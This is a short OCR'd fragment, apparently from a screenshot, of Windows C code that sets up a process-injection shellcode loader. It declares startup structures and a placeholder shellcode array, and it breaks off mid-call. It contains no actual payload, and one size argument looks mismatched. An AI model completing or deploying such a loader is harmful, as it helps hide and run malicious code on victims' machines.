
PROCESS_INFORMATION pi;

STARTUPINFOEXW si;

SIZE_T attributeSize;

LPVOID allocatedMemory = NULL;

WCHAR path[MAX_PATH];

SIZE_T written = 0;

ZeroMemory(&si, 
sizeof(STARTUPINFOEXA));

ZeroMemory(&pi, 
sizeof(PROCESS_INFORMATION));

static unsigned char shellcode[] 
= {SHELLCODE};

lstrcpyW(path, 